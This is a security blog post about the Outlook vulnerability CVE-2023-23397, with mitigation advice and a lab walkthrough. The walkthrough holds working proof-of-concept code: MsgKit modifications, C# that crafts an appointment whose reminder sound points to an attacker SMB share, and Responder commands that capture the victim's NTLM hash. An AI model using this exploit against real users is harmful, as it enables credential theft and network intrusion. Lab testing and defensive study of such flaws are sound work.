CVE-2023-23397: Microsoft Outlook Elevation of Privilege Vulnerability
This post outlines CVE-2023-23397 affecting Microsoft Outlook for Windows: how to exploit and mitigate it. It’s based on last week’s blog post by MDSec.
What is CVE-2023-23397?
A critical risk vulnerability affecting all supported Microsoft Outlook clients for Windows, leading to NTLM credential theft. Outlook on other platforms such as Mac, mobile etc. are not affected.
More info from Microsoft here, and here’s a brilliant post from Huntress.
How does it work?
You know that quite-annoying sound that plays 5 minutes before every meeting? Turns out it’s set by an appointment parameter called PidLidReminderFileParameter which is usually default and something like C:\Program Files\Outlook\Sounds\alert.wav, which is fine.
But an attacker can tamper it to be a UNC path instead of a .wav file, thus pointing Outlook to a network share of the attacker’s choosing; something like \\10.10.1.125\share.
An attacker creates such a malicious Outlook Appointment and sends it to the victim. On receipt, the victim’s machine sends their NTLM hash to an attacker-controlled server. The attacker can then pass the hash to authenticate as the victim.
Demo
The machine on the left represents the victim receiving a malicious Outlook appointment, and the right hand screen shows the attacker’s malicious server intercepting their NTLM hash.
Mitigation
Microsoft have patched this, so update Outlook if possible for a quick fix.
They also suggest adding users to the Protected Users Security Group, which precludes NTLM use, or simply blocking TCP 445/SMB outbound on perimeter firewalls. Although of course this won’t stop the attack occuring within the LAN itself.
More info here.
Walkthrough
I recreated MDSec’s PoC very crudely and quickly, and you can find all the steps below.
It can definitely be improved - for example, the exploit should trigger automatically on receipt of the appointment, but I could only get it to trigger when a reminder launched, as shown in the video above. So if you have suggestions please let me know.
Otherwise, if you want to generate your own PoCs for testing, this guide should get you there.
What you’ll need
- A Windows machine with Visual Studio Community (not Visual Studio Code) and git to create the exploit
- A domain-joined Windows lab machine with Outlook to represent the victim (this could be the same as the machine above)
- Grab an Office 2019 evaluation copy from here if you don’t already have one
- An attacker machine running Kali/Parrot and Responder
If you haven’t set up an Active Directory test environment, I can recommend TCM’s Practical Ethical Hacking course available here. It walks you through setting up a domain controller and a couple of user machines and service accounts in no time.
Environment Prep
On your Windows machine, download and install Visual Studio Community. Be sure to add the Office/SharePoint development extensions and the NuGet package manager during install as we’ll need them later:

NuGet is used to manage packages in Visual Studio and we’ll use it to manage a library called MsgKit which will help us to create appointments programatically.
MDSec mentioned in their post that they modified MsgKit before using it, so we can’t point NuGet to the online MsgKit repo as it won’t contain the necessary mods. Therefore, we have to clone the repo locally, modify it and point NuGet to our local version.
Throughout this example, we’ll put everything in c:\exploit\. So open a command prompt, create the directory and navigate to it:
mkdir c:\exploit && cd c:\exploit
Modifying and installing MsgKit
Clone the MsgKit repo:
c:\exploit> git clone https://github.com/Sicos1977/MsgKit
Open MsgKit\MsgKit\Appointment.cs in a text editor of your choice:

Just after line 107, add the following lines:
            // Added for exploit
            NamedProperties.AddProperty(NamedPropertyTags.PidLidReminderFileParameter, PidLidReminderFileParameter);
            NamedProperties.AddProperty(NamedPropertyTags.PidLidReminderOverride, PidLidReminderOverride);
And we’ll need to add a String and a Boolean variable, so scroll up to line 63 and add the following beneath:
        // Added for exploit
		public String PidLidReminderFileParameter { get; set; }
        public bool PidLidReminderOverride { get; set; }
You can find the full, modified Appointment.cs file on my Github repo if you prefer to just download and replace it on your local machine.
Now we have to point NuGet to the modified local repo in Visual Studio (VS).
In VS, go to File > Open > Project/Solution and browse to c:\exploit\MsgKit\MsgKit.sln and click Open.
Then go to Build > Configuration Manager and set Active Solution Configuration to ‘Release’ and click Close in the dialog box.
On the right hand side of VS, you should see the Solution Explorer pane. Right click MsgKit and click ‘Pack’:

In the console output, you should see a successful result:
1>Successfully created package 'C:\exploit\MsgKit\MsgKit\bin\Release\MsgKit.2.5.3.nupkg'.
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
This path is where we need to point NuGet to, so let’s do it.
Go to Tools > NuGet Package Manager > Package Manager Settings, click the ‘Package Sources’ menu and leave the default package source checked, as this will be used for installing MsgKit’s dependencies. Click the green + button and add a new location with the name ‘Exploit’ and the path C:\exploit\MsgKit\MsgKit\bin\Release:

We’ll use this source later to install our modified MsgKit library in our exploit project.
Click OK, go to File and Close Solution. We’re ready to build the malicious appointment.
Building the exploit
Click ‘Create a New Project.’ You should see the option ‘Outlook VSTO Addin.’ Select it, call your project ‘ExploitAppointment’ and save it in the exploit folder.
Inside the ThisAddIn_Startup() function, add the following code:
            using (var appointment = new Appointment(
                new Sender("hello@tonyharris.io", "Tony Harris"),
                new Representing("hello@tonyharris.io", "Tony Harris"),
                "This is a test subject"))
            {
                appointment.Recipients.AddTo("victim@victimdomain.xyz", "Victim");
                appointment.Subject = "Let's hash this out";
                appointment.Location = "Meeting room 1";
                appointment.MeetingStart = DateTime.Now.Date;
                appointment.MeetingEnd = DateTime.Now.Date.AddDays(1).Date;
                appointment.AllDay = true;
                appointment.BodyText = "A quick meeting to steal your hashes";
                appointment.BodyHtml = "<html><head></head></body><b>A quick meeting to steal your hashes</b></body></html>";
                appointment.SentOn = DateTime.UtcNow;
                appointment.Importance = MsgKit.Enums.MessageImportance.IMPORTANCE_NORMAL;
                appointment.IconIndex = MsgKit.Enums.MessageIconIndex.UnsentMail;
                appointment.PidLidReminderFileParameter = @"\\192.168.0.162\share";
                appointment.PidLidReminderOverride = true;
                appointment.Save(@"c:\exploit\appointment.msg");

            }
Swap out the IP address for that of your attacker server. The last three lines of the above code do the following, respectively:
- change the ‘reminder’ sound to a malicious network share
- allow overriding the default sound
- save the appointment
You can find the full ThisAddIn.cs file on my GitHub repo for reference.
MsgKit is still not installed in this project, so let’s go to Tools > NuGet Package Manger > Manage NuGet Packages for Solution… and you should see our modified MsgKit:

As shown above, click MsgKit, check the ExploitAppointment project and click Install. If you don’t see MsgKit, check the ‘Exploit’ package source is selected in the upper right.
Click ‘Start’ in the toolbar:

And you should find the newly minted malicious appointment.msg file in the exploit folder.
Preparing the attacker machine
The address in the exploit represents the attacker’s malicious SMB server:
appointment.PidLidReminderFileParameter = @"\\192.168.0.162\share";
We’ll use a Kali machine with Responder as our malicious server. So boot up your Kali VM and find its IP:
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.162  netmask 255.255.255.0  broadcast 192.168.0.255
and ensure it’s the IP in the exploit code.
Next, we’ll prep and run Responder. The details of using Responder are beyond the scope of this post, but you can find tonnes of info online if the following steps are confusing. First, we’ll prep the responder config file:
┌──(kali㉿kali)-[~]
└─$ sudo vim /etc/responder/Responder.conf
You can turn everything off except SMB. Then run Responder:
┌──(kali㉿kali)-[~]
└─$ sudo responder -I eth0 -v
It should be listening for incoming connections.
We’re ready to run the exploit on the victim’s machine.
Running the exploit
I haven’t found an elegant way of doing this, so I simply transfered the appointment.msg file onto the domain-joined Windows victim. If you have a better way of delivering and running this exploit please let me know.
With Outlook already open, double click on the appointment.msg file, set the Reminder to 0 minutes and click Copy to Calendar. Outlook should then show a pop-up reminder:

Usually, it plays a default sound .wav file, but the exploit caused it to search in \\192.168.0.162\share for the sound, sending our lab user’s NTLM hash along with it:

Above is the attacker-controlled SMB server showing that it has intercepted the user’s NTLM hash. It can then be cracked or used in relay attacks to authenticate as that user elsewhere in the network. Hence the critical risk rating - this is an extremely dangerous vulnerability and one to patch asap.
Thanks for reading. For feedback, corrections or omissions, get in touch!